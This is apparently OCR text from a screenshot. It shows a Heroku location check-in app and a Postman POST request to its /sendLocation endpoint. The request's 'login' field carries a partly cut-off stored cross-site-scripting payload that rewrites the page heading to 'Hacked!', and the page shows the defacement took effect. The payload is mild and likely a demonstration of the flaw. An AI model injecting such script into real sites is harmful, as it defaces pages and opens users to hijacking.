 glacial-cove-91033.herokuapp.com
Facebook Inbox (1,679) - jac reddit: the front Wikipedia Trunk : Gateway SIS Login Personal Fin
Hacked!
jacobh4x0r checked in at -47, -47 on Thu Apr 28 2016 00:24:57 GMT+0000 (UTC)
jacobh4x0r checked in at -47, -47 on Thu Apr 28 2016 00:24:13 GMT+0000 (UTC)
Postman
Runner Import Builder Team Library
POST glacial-cove-91033.herokuapp.com/sendLocation Params Send Save
key value Bulk Edit
Authorization Headers Body Pre-request Script Tests Generate Code
form-data x-www-form-urlencoded raw binary
login ElementsByTagName('h1')[0].innerHTML = 'Hacked!'</script>
lat -47
lng -47
key value Bulk Edit